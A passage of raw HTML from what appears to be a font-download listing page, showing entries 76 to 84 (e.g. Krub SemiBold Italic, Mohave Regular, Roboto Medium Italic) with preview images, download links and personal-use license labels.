							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Bluefish-Demo-Italic.font"  id="urlidi506314" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=506314&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/B/L/FF_Bluefish-Demo-ItalicA.png" alt="Bluefish Demo Italic Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/L/FF_Bluefish-Demo-ItalicA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/L/FF_Bluefish-Demo-ItalicA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/L/FF_Bluefish-Demo-Italica.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/L/FF_Bluefish-Demo-Italica1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/L/FF_Bluefish-Demo-Italic0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/L/FF_Bluefish-Demo-Italic01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/L/FF_Bluefish-Demo-ItalicA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Bluefish-Demo-Italic.font" id="urlidd506314" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Bluefish-Demo-Italic.font">Bluefish Demo Italic font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid506314"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf77" data-iddomain="0">
						<a href="/FF_Krub-SemiBold-Italic.font" id="urlidt629288" data-iddomain="0" target="_blank" rel="noopener" class="urlidt77 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="77. Krub SemiBold Italic">77. Krub SemiBold Italic</a>
						<div class="row align-items-center no-gutters" id="hfid629288" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Krub-SemiBold-Italic.font"  id="urlidi629288" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=629288&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/K/R/FF_Krub-SemiBold-ItalicA.png" alt="Krub SemiBold Italic Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/K/R/FF_Krub-SemiBold-ItalicA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/K/R/FF_Krub-SemiBold-ItalicA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/K/R/FF_Krub-SemiBold-Italica.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/K/R/FF_Krub-SemiBold-Italica1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/K/R/FF_Krub-SemiBold-Italic0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/K/R/FF_Krub-SemiBold-Italic01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/K/R/FF_Krub-SemiBold-ItalicA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Krub-SemiBold-Italic.font" id="urlidd629288" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Krub-SemiBold-Italic.font">Krub SemiBold Italic font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid629288"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf78" data-iddomain="0">
						<a href="/FF_Decalotype-SemiBold-Italic.font" id="urlidt582983" data-iddomain="0" target="_blank" rel="noopener" class="urlidt78 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="78. Decalotype SemiBold Itali">78. Decalotype SemiBold Itali</a>
						<div class="row align-items-center no-gutters" id="hfid582983" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Decalotype-SemiBold-Italic.font"  id="urlidi582983" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=582983&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/D/E/FF_Decalotype-SemiBold-ItalicA.png" alt="Decalotype SemiBold Italic Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/D/E/FF_Decalotype-SemiBold-ItalicA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/D/E/FF_Decalotype-SemiBold-ItalicA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/D/E/FF_Decalotype-SemiBold-Italica.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/D/E/FF_Decalotype-SemiBold-Italica1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/D/E/FF_Decalotype-SemiBold-Italic0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/D/E/FF_Decalotype-SemiBold-Italic01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/D/E/FF_Decalotype-SemiBold-ItalicA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Decalotype-SemiBold-Italic.font" id="urlidd582983" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Decalotype-SemiBold-Italic.font">Decalotype SemiBold Itali font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid582983"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf79" data-iddomain="0">
						<a href="/FF_Liberation-Sans-Narrow-Italic.font" id="urlidt297816" data-iddomain="0" target="_blank" rel="noopener" class="urlidt79 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="79. Liberation Sans Narrow It">79. Liberation Sans Narrow It</a>
						<div class="row align-items-center no-gutters" id="hfid297816" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Liberation-Sans-Narrow-Italic.font"  id="urlidi297816" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=297816&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/L/I/FF_Liberation-Sans-Narrow-ItalicA.png" alt="Liberation Sans Narrow Italic Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/L/I/FF_Liberation-Sans-Narrow-ItalicA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/L/I/FF_Liberation-Sans-Narrow-ItalicA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/L/I/FF_Liberation-Sans-Narrow-Italica.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/L/I/FF_Liberation-Sans-Narrow-Italica1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/L/I/FF_Liberation-Sans-Narrow-Italic0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/L/I/FF_Liberation-Sans-Narrow-Italic01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/L/I/FF_Liberation-Sans-Narrow-ItalicA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Liberation-Sans-Narrow-Italic.font" id="urlidd297816" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Liberation-Sans-Narrow-Italic.font">Liberation Sans Narrow It font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid297816"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf80" data-iddomain="0">
						<a href="/FF_Mohave-Regular.font" id="urlidt639791" data-iddomain="0" target="_blank" rel="noopener" class="urlidt80 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="80. Mohave Regular">80. Mohave Regular</a>
						<div class="row align-items-center no-gutters" id="hfid639791" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Mohave-Regular.font"  id="urlidi639791" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=639791&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/M/O/FF_Mohave-RegularA.png" alt="Mohave Regular Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/O/FF_Mohave-RegularA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/O/FF_Mohave-RegularA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/O/FF_Mohave-Regulara.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/O/FF_Mohave-Regulara1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/O/FF_Mohave-Regular0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/O/FF_Mohave-Regular01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/O/FF_Mohave-RegularA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Mohave-Regular.font" id="urlidd639791" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Mohave-Regular.font">Mohave Regular font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid639791"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf81" data-iddomain="0">
						<a href="/FF_Akrobat-Bold.font" id="urlidt467669" data-iddomain="0" target="_blank" rel="noopener" class="urlidt81 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="81. Akrobat-Bold">81. Akrobat-Bold</a>
						<div class="row align-items-center no-gutters" id="hfid467669" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Akrobat-Bold.font"  id="urlidi467669" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=467669&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/A/K/FF_Akrobat-BoldA.png" alt="Akrobat-Bold Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/K/FF_Akrobat-BoldA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/K/FF_Akrobat-BoldA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/K/FF_Akrobat-Bolda.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/K/FF_Akrobat-Bolda1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/K/FF_Akrobat-Bold0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/K/FF_Akrobat-Bold01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/K/FF_Akrobat-BoldA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Akrobat-Bold.font" id="urlidd467669" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Akrobat-Bold.font">Akrobat-Bold font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid467669"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf82" data-iddomain="0">
						<a href="/FF_Asimov-Distant-Italic.font" id="urlidt541353" data-iddomain="0" target="_blank" rel="noopener" class="urlidt82 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="82. Asimov Distant Italic">82. Asimov Distant Italic</a>
						<div class="row align-items-center no-gutters" id="hfid541353" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Asimov-Distant-Italic.font"  id="urlidi541353" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=541353&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/A/S/FF_Asimov-Distant-ItalicA.png" alt="Asimov Distant Italic Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/S/FF_Asimov-Distant-ItalicA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/S/FF_Asimov-Distant-ItalicA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/S/FF_Asimov-Distant-Italica.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/S/FF_Asimov-Distant-Italica1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/S/FF_Asimov-Distant-Italic0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/S/FF_Asimov-Distant-Italic01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/S/FF_Asimov-Distant-ItalicA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Asimov-Distant-Italic.font" id="urlidd541353" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Asimov-Distant-Italic.font">Asimov Distant Italic font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid541353"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf83" data-iddomain="0">
						<a href="/FF_Bert-Sans-ExtraLight-Italic.font" id="urlidt750380" data-iddomain="0" target="_blank" rel="noopener" class="urlidt83 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="83. Bert Sans ExtraLight Ital">83. Bert Sans ExtraLight Ital</a>
						<div class="row align-items-center no-gutters" id="hfid750380" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Bert-Sans-ExtraLight-Italic.font"  id="urlidi750380" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=750380&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/B/E/FF_Bert-Sans-ExtraLight-ItalicA.png" alt="Bert Sans ExtraLight Italic Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/E/FF_Bert-Sans-ExtraLight-ItalicA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/E/FF_Bert-Sans-ExtraLight-ItalicA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/E/FF_Bert-Sans-ExtraLight-Italica.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/E/FF_Bert-Sans-ExtraLight-Italica1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/E/FF_Bert-Sans-ExtraLight-Italic0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/E/FF_Bert-Sans-ExtraLight-Italic01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/E/FF_Bert-Sans-ExtraLight-ItalicA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Bert-Sans-ExtraLight-Italic.font" id="urlidd750380" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Bert-Sans-ExtraLight-Italic.font">Bert Sans ExtraLight Ital font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid750380"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf84" data-iddomain="0">
						<a href="/FF_Roboto-Medium-Italic.font" id="urlidt309402" data-iddomain="0" target="_blank" rel="noopener" class="urlidt84 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="84. Roboto Medium Italic">84. Roboto Medium Italic</a>
						<div class="row align-items-center no-gutters" id="hfid309402" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
